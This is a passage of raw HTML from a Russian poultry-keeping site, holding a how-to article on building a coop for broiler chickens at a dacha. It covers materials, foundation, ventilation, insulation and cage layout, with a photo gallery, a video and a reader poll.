src="https://prokyr.ru/wp-content/uploads/mnogobroilerov.jpg" alt="Бройлеры в курятнике" width="600" height="401" srcset="https://prokyr.ru/wp-content/uploads/mnogobroilerov.jpg 670w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-150x100.jpg 150w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-300x201.jpg 300w, https://prokyr.ru/wp-content/uploads/mnogobroilerov-225x150.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-4016" class="wp-caption-text">Бройлеры в курятнике</p></div><h2 id="i-2">Изготавливаем самостоятельно</h2><blockquote><p>Перед тем как приступить к строительству курятника, вам необходимо определиться с количеством поголовья, которое планируется содержать. Некоторые любители заводят бройлеров исключительно в летний период на своей даче. Для этого они делают небольшой загон и не заморачиваются со строительством сложных конструкций. За лето можно вырастить на даче достаточно курочек и обеспечить свою семью куриным мясом на всю зиму.</p></blockquote><h3 id="i-3">Инструменты и материалы</h3><p>Материалы для постройки курятника своими руками на даче старайтесь выбирать качественные, чтобы не пришлось переделывать дважды. Птичник можно построить из кирпича, газоблоков или древесины. Фундамент предпочтительней делать, так как в таком случае конструкция будет более прочной и долговечной и более защищенной от грызунов и хищников. Не забывайте и о прочности клеток, которые будете размещать в курятнике &#8212; каждая клетка при посадке в 10 особей должна будет выдержать примерную нагрузку в 25 кг. Итак, материалы, без которых вам не сделать курятник для бройлеров (предположим, что вы строите помещение с нуля):</p><ul><li>Материал для стен: кирпич, шлакоблок, дерево, саман, газоблоки (основной материал может быть б/у, в таком случае вы сможете сэкономить на постройке);</li><li>Для фундамента понадобится шлак, песок, цемент, дерево для опалубки;</li><li>Кровельный материал (черепица, рубероид, шифер, камыш);</li><li>Деревянные брусья для стропил;</li><li>Материал для утепления стен, их штукатурки;</li><li>Крепежные материалы: гвозди, шурупы, кронштейны.</li></ul><div id="attachment_3685" style="width: 610px" class="wp-caption aligncenter"><a href="https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament.jpg"><img aria-describedby="caption-attachment-3685" itemprop="image" class="wp-image-3685 size-full" title="Фундамент для курятника" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20434'%3E%3C/svg%3E" alt="Фундамент для курятника" width="600" height="434" data-lazy-srcset="https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament.jpg 600w, https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament-150x109.jpg 150w, https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament-300x217.jpg 300w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament.jpg" /><noscript><img aria-describedby="caption-attachment-3685" itemprop="image" class="wp-image-3685 size-full" title="Фундамент для курятника" src="https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament.jpg" alt="Фундамент для курятника" width="600" height="434" srcset="https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament.jpg 600w, https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament-150x109.jpg 150w, https://prokyr.ru/wp-content/uploads/podgotovka-ploshhadki-pod-fundament-300x217.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3685" class="wp-caption-text">Фундамент для курятника</p></div><p>Список материалов может видоизменяться в зависимости от того, что именно вы хотите сделать в итоге. Под птичник можно переоборудовать имеющиеся у вас хозпостройки или пристроить его к дому. Некоторые заводчики делают «летние» постройки, для этого просто делается деревянный каркас, который обшивается листами поликарбоната.</p><h3 id="i-4">Пошаговая инструкция</h3><p>Итак, для начала вам необходимо определиться с размерами вашего курятника и количеством клеток, которое будет в них установлено и с тем, сколько места на своей даче вы сможете выделить под птичник. Оптимальный размер клетки 1 м*0,6 м. Примерная последовательность действий такова:</p><ul><li>Первым делом делается фундамент и стены (более подробно о том, как это сделать рассказывается в других наших тематических статьях), не забывайте, что высота курятника должна быть выше, чем для курятника несушек, ведь в нем в несколько рядов будут располагаться клетки. Не допускайте щелей или дыр&nbsp;при постройке, ваши бройлеры &#8212; желанная добыча для грызунов.</li><li>Для пола делается бетонная стяжка, можно делать также глинобитный пол. Перед тем как заливать пол бетоном, рекомендуют засыпать всю площадь по периметру фундамента битым стеклом &#8212; это еще одна мера защиты от хищников, которые, как правило, пробираются к вашим пернатым через подкопы.</li><li>Далее нужно сделать крышу. Крышу желательно утеплять и стелить под кровельный материал гидробарьер. От хорошо утепленной крыши будет в большой степень зависеть температура в вашей постройке.</li><li>Стены курятника утепляют пенопластом или минеральной ватой. Если вы качественно утеплите стены вашего птичника и его крышу, то, возможно, отопление внутри птичника вам и не понадобится. Ведь тепло будут выделять лампы накаливания и сами птицы.</li><li>Очень важный момент &#8212; вентиляция, для этих целей обязательно наличие окон и открывающихся форточек. Площадь окон должна соотноситься с площадью пола птичника как 1:12. На окнах обязательно должны быть москитные сетки, ведь на запах куриного помета слетаются насекомые, а мошки и комары способны забивать носовые проходы птиц, что может закончиться весьма плачевно. Кроме окон, делают еще и вентиляционные отверстия &#8212; одно на уровне 20-30 см от пола, через него будет выходить неприятный запах, а второе под потолком &#8212; для притока свежего воздуха. В сильные морозы эти отверстия можно прикрывать.</li><li>Внутри птичник можно поштукатурить или обшить деревом, все зависит от ваших умений и финансовых возможностей.</li></ul><div id="attachment_3681" style="width: 610px" class="wp-caption aligncenter"><a href="https://prokyr.ru/wp-content/uploads/cbae-e1443947906131.jpg"><img aria-describedby="caption-attachment-3681" itemprop="image" class="wp-image-3681 size-full" title="Бройлеры в клетках" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Бройлеры в клетках" width="600" height="450" data-lazy-src="https://prokyr.ru/wp-content/uploads/cbae-e1443947906131.jpg"><noscript><img aria-describedby="caption-attachment-3681" itemprop="image" class="wp-image-3681 size-full" title="Бройлеры в клетках" src="https://prokyr.ru/wp-content/uploads/cbae-e1443947906131.jpg" alt="Бройлеры в клетках" width="600" height="450"></noscript></a><p id="caption-attachment-3681" class="wp-caption-text">Бройлеры в клетках</p></div><p>Если планируете содержать на даче приличное поголовье, то, конечно, удобно в такой курятник разместить клетки для бройлеров, сделать их своими руками несложно, тем более что прослужат они не один год. Если предпочитаете традиционное содержание, то на пол птичника нужно постелить подстилку и сделать насесты. В таком случае будет неплохо, если к курятнику на даче будет примыкать небольшой загон. Следите за температурным режимом и старайтесь, чтобы все клетки птичника были одинаково хорошо освещены, при дефиците солнечного света или ультрафиолетового излучения у птиц может развиваться рахит.</p><p>При клеточном содержании на верхнем этаже&nbsp;очень удобно селить самых маленьких птичек.&nbsp;Это связано с тем, что именно на верхнем ярусе&nbsp;будет и теплее и светлее. Не забывайте, что в том месте, где у вас будут жить новорожденные цыплята, температурный режим должен быть на уровне +35 С, по достижении птичками 15-дневного возраста температура может быть снижена до +18 С.&nbsp;Кроме того, к клеткам можно своими руками приделывать колесики и тогда в хорошую солнечную погоду клетки с птицами можно вывозить на улицу.</p><div id="attachment_3558" style="width: 610px" class="wp-caption aligncenter"><a href="https://prokyr.ru/wp-content/uploads/kletka-dlya-broylerov-fotografii-e1443772273848.jpg"><img aria-describedby="caption-attachment-3558" itemprop="image" class="wp-image-3558 size-full" title="Самодельные клетки " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="Самодельные клетки " width="600" height="450" data-lazy-src="https://prokyr.ru/wp-content/uploads/kletka-dlya-broylerov-fotografii-e1443772273848.jpg"><noscript><img aria-describedby="caption-attachment-3558" itemprop="image" class="wp-image-3558 size-full" title="Самодельные клетки " src="https://prokyr.ru/wp-content/uploads/kletka-dlya-broylerov-fotografii-e1443772273848.jpg" alt="Самодельные клетки " width="600" height="450"></noscript></a><p id="caption-attachment-3558" class="wp-caption-text">Самодельные клетки</p></div><p>Главное, чтобы сделанный своими руками курятник был максимально функциональным, чтобы все в нем было под рукой, а курочки чувствовали себя удобно и комфортно!&nbsp;Так потрудившись над жилищем&nbsp;для бройлеров один раз, вы сможете вырастить достаточно много поколений этих птиц на собственной даче!</p><h2 id="i-5">Фотогалерея</h2><div class='fotorama--wp' data-link='file'data-ids='3560,3561,3683,3686'data-nav='thumbs'data-loop='true'data-keyboard='true'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-size='large'data-width=''data-auto='false'data-max-width='100%'data-ratio=''><div class="gallery"><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/cache/thumb/08/2914ea587340e08_150x150.jpg" data-full="http://prokyr.ru/wp-content/uploads/Kletki-dlya-tsyplyat-brojlerov-svoimi-rukami.jpg" data-shock="0" data-adult="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Хозяин возле клеток, сделанных своими руками" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/08/2914ea587340e08_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/08/2914ea587340e08_150x150.jpg" alt="Хозяин возле клеток, сделанных своими руками"></noscript></a><span class="wp-caption-text">Фото 1: Хозяин возле клеток, сделанных своими руками</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/uploads/kury10.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Изготовленная своими руками клетка для бройлеров" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/e5/3ce92f46b9c97e5_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/e5/3ce92f46b9c97e5_150x150.jpg" alt="Изготовленная своими руками клетка для бройлеров"></noscript></a><span class="wp-caption-text">Фото 2: Изготовленная своими руками клетка для бройлеров</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/cache/thumb/ae/dfe3c21d14a62ae_150x150.jpg" data-full="http://prokyr.ru/wp-content/uploads/kletki-dlya-soderzhaniya-broylerov-na.jpg" data-shock="0" data-adult="0"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Клетки для бройлеров" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/ae/dfe3c21d14a62ae_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/ae/dfe3c21d14a62ae_150x150.jpg" alt="Клетки для бройлеров"></noscript></a><span class="wp-caption-text">Фото 3: Клетки для бройлеров</span></dt></dl><dl class="gallery-item"><dt> <a href="https://prokyr.ru/wp-content/uploads/ptichnik_kletki.jpg"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Чертеж курятника для бройлеров" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/a2/cddff359ae0eca2_150x150.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/a2/cddff359ae0eca2_150x150.jpg" alt="Чертеж курятника для бройлеров"></noscript></a><span class="wp-caption-text">Фото 4: Чертеж курятника для бройлеров</span></dt></dl></div></div><h2 id="nbsp">Видео&nbsp;«Как выглядит курятник с бройлерами»</h2><p>На видео ниже вы можете посмотреть, как выглядит изнутри курятник с клетками для бройлеров, сделанный своими руками!</p><p><iframe loading="lazy" src="about:blank" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/keqc65xhYPY?rel=0"></iframe><noscript><iframe src="https://www.youtube.com/embed/keqc65xhYPY?rel=0" width="640" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></p><div id="polls-101" class="wp-polls"><form id="polls_form_101" class="wp-polls-form" action="/index.php" method="post"><p style="display: none;"><input type="hidden" id="poll_101_nonce" name="wp-polls-nonce" value="3f11d9f508" /></p><p style="display: none;"><input type="hidden" name="poll_id" value="101" /></p><p style="text-align: center;"><strong>Как вы содержите бройлеров?</strong></p><div id="polls-101-ans" class="wp-polls-ans"><ul class="wp-polls-ul"><li><input type="radio" id="poll-answer-355" name="poll_101" value="355" /> <label for="poll-answer-355">В клетках</label></li><li><input type="radio" id="poll-answer-356" name="poll_101" value="356" /> <label for="poll-answer-356">Свободно в курятнике</label></li><li><input type="radio" id="poll-answer-357" name="poll_101" value="357" /> <label for="poll-answer-357">По-другому</label></li></ul><p style="text-align: center;"><input type="button" name="vote" value=" Голосовать " class="featured-button" onclick="poll_vote(101);" /></p><p style="text-align: center;"></p></div></form></div><div id="polls-101-loading" class="wp-polls-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-polls/images/loading.gif" /><noscript><img src="https://prokyr.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" /></noscript>&nbsp;Загрузка ...</div><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://prokyr.ru/author/mykhailo/" rel="nofollow">Mykhailo</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="3435" data-total="2" data-rating="10" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:100%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(2 голоса, среднее: 5 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></index><style></style><h3>Похожие статьи</h3><style>#perelink-horizontal{vertical-align:top;margin:0 -5px;text-align:left}#perelink-horizontal .perelink-horizontal-item{vertical-align:top;display:inline-block;width:100px;margin:0 5px 10px}#perelink-horizontal .perelink-horizontal-item a span{display:block;margin-top:10px}#perelink-horizontal img{width:100px;height:100px;margin-bottom:10px}</style><div id="perelink-horizontal"><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/dizajn-kurjatnika-foto-7856/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/Derevyannyj-kuryatnik-e1475164771906-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/Derevyannyj-kuryatnik-e1475164771906-100x100.jpg" height="100" width="100"></noscript> <span>Какие бывают курятники - идеи для дизайна</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/samodelnii-dom-245/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/62054693-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/62054693-100x100.jpg" height="100" width="100"></noscript> <span>Как построить курятник на даче своими руками на летний период из подручных материалов?</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/dlya-10-nesushek-56/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/kuryatnik-s-vygulom-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/kuryatnik-s-vygulom-100x100.jpg" height="100" width="100"></noscript> <span>Сооружаем удобный курятник для десяти несушек</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/gnezdo-s-yajtsesbornikom-72/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/kuritsa-v-gnezde-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/kuritsa-v-gnezde-100x100.jpg" height="100" width="100"></noscript> <span>Делаем для своих несушек гнезда с яйцесборником</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/s-ajtsesbornikom-672/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/kletochnoe-vyrashchivanie-kur-e1438712332678-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/kletochnoe-vyrashchivanie-kur-e1438712332678-100x100.jpg" height="100" width="100"></noscript> <span>Как сделать клетку для кур-несушек с яйцесборником своими руками?</span> </a></div><div class="perelink-horizontal-item"> <a href="https://prokyr.ru/kuryatniki-i-kletki/dlya-brojlerov-849/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" height="100" width="100" data-lazy-src="https://prokyr.ru/wp-content/uploads/kletka-100x100.jpg"><noscript><img src="https://prokyr.ru/wp-content/uploads/kletka-100x100.jpg" height="100" width="100"></noscript> <span>Как соорудить клетки для бройлеров?</span> </a></div></div></div><div class="clear"></div></div></div></article><div class="clear"></div><div class="clear"></div><div class="clear"></div> <noindex> Автор Mykhailo &middot; <span class="sdata" title="11 марта, 2016"></span><div class="meta-post-footer"><div class="left-meta-post-footer"> Просмотров: 30&nbsp;368<div class="ratings_post"><span>Оцени полезность статьи от 1 до 5</span><div id="post-ratings-3435" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="3ee58a54ee"><img id="rating_3435_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1" title="1" onmouseover="current_rating(3435, 1, '1');" onmouseout="ratings_off(17.7, 18, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_on.gif" /><noscript><img id="rating_3435_1" src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_1_on.gif" alt="1" title="1" onmouseover="current_rating(3435, 1, '1');" onmouseout="ratings_off(17.7, 18, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_3435_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2" title="2" onmouseover="current_rating(3435, 2, '2');" onmouseout="ratings_off(17.7, 18, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_on.gif" /><noscript><img id="rating_3435_2" src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/plusminus/rating_2_on.gif" alt="2" title="2" onmouseover="current_rating(3435, 2, '2');" onmouseout="ratings_off(17.7, 18, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>+53</strong> баллов, <strong>3</strong> оценок)<br /><span class="post-ratings-text" id="ratings_3435_text"></span><meta itemprop="name" content="Строим курятник бройлерам" /><meta itemprop="headline" content="Строим курятник бройлерам" /><meta itemprop="description" content="Хотите, чтобы ваши бройлеры жили в комфортном курятнике, а вам было удобно за ними следить? Постройте для них птичник своими руками с нашими советами!" /><meta itemprop="datePublished" content="2016-03-11T23:14:23+03:00" /><meta itemprop="dateModified" content="2021-12-21T06:24:57+03:00" /><meta itemprop="url" content="https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/" /><meta itemprop="author" content="Mykhailo" /><meta itemprop="mainEntityOfPage" content="https://prokyr.ru/kuryatniki-i-kletki/stroim-brojleram-3435/" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prokyr.ru/wp-content/uploads/bcd-150x100.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="100" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Prokyr.ru - Сайт про разведение кур своими руками" /><meta itemprop="url" content="https://prokyr.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="2" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="17.67" /><meta itemprop="ratingCount" content="3" /></div></div><div id="post-ratings-3435-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://prokyr.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div></div><div class="center-meta-post-footer">Поделитесь информацией с друзьями:<div class="ya-share2" data-services="odnoklassniki,vkontakte,facebook,moimir" data-counter></div></div><div class="right-meta-post-footer"> <br /> <a href="/help">Задать вопрос специалисту</a></div></div><div class="clear"></div> </noindex><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></div></section><div class="sidebar s1"> <a class="sidebar-toggle" title="Развернуть боковое меню"><i class="fa icon-sidebar-toggle"></i></a><div class="sidebar-content"><div id="ratings-widget-2" class="widget widget_ratings-widget"><div class="sidebar-title">Топ по рейтингу</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/73/9f72d3cfa111e73_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/73/9f72d3cfa111e73_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/pet/pocemu-koska-stala-valoj-i-apaticnoj-cto-s-etim-delat-48676/">Почему кошка стала вялой и апатичной: что с этим делать</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/43/59ac2a5b0fa4343_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/43/59ac2a5b0fa4343_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/kuryatniki-i-kletki/s-ajtsesbornikom-672/">Как сделать клетку для кур-несушек с яйцесборником своими руками?</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/d2/40fa796a8ee6bd2_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/d2/40fa796a8ee6bd2_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/vid-i-poroda/yaichnie/hajseks-641/">Куры Несушки и цыплята Хайсекс &#8212; белые, коричневые, красные</a></li></ul></div></div><div id="ratings-widget-2" class="widget widget_views"><div class="sidebar-title">Топ по просмотрам</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/f0/317e258657f02f0_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/f0/317e258657f02f0_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/vid-i-poroda/yaichnie/dominant-2291/">Курица породы Доминанты её характеристика и описание</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/d0/2abeb26f37899d0_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/d0/2abeb26f37899d0_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/razvedenie-i-soderjanie/tainstvo-razmnozheniya-2334/">Таинство размножения у кур</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/7c/d8d617910a6437c_60x60.png"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/7c/d8d617910a6437c_60x60.png" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/pet/kakaa-sobaka-podhodit-vam-po-znaku-zodiaka-49489/">Какая собака подходит вам по знаку зодиака</a></li></ul></div></div><div id="ratings-widget-2" class="widget widget_views"><div class="sidebar-title">Топ по комментариям</div><div class="widget-content"><ul><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/b7/052acb1c5e9e7b7_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/b7/052acb1c5e9e7b7_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/zdorovye/chem-boleyut-405/">Чем могут болеть куры и цыплята в домашнем хозяйстве?</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/01/9136f7e040a1901_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/01/9136f7e040a1901_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/inkubator/nesushka-2556/">Вся информация об инкубаторах Несушка</a></li><li class="click_to_img"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" width="60" height="60" alt="" loading="lazy" class="alignleft" data-lazy-src="https://prokyr.ru/wp-content/cache/thumb/78/6c071f12f8cca78_60x60.jpg"><noscript><img src="https://prokyr.ru/wp-content/cache/thumb/78/6c071f12f8cca78_60x60.jpg" width="60" height="60" alt="" loading="lazy" class="alignleft"></noscript> <a href="https://prokyr.ru/inkubator/vse-o-zolushka-2883/">Все об инкубаторах Золушка</a></li></ul></div></div><ul class="post-nav group"><li class="next"><a href="https://prokyr.ru/razvedenie-i-soderjanie/vse-tajny-nasedki-732/" rel="next"><i class="fa fa-chevron-right"></i><strong>Следующая статья</strong> <span>Все тайны курицы-наседки</span></a></li><li class="previous"><a href="https://prokyr.ru/zdorovye/hripy-i-kashel-1896/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Предыдущая статья</strong> <span>Хрипы и кашель у кур &#8212; опасно ли это и как правильно лечить?</span></a></li></ul><div id="search-2" class="widget widget_search"><div class="sidebar-title">Поиск</div><div class="widget-content"><form method="get" class="searchform themeform" action="https://prokyr.ru/"><div> <input type="text" class="search" name="s" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" onfocus="if(this.value=='Введите фразу и нажмите Enter')this.value='';" value="Введите фразу и нажмите Enter" /></div></form></div></div><div 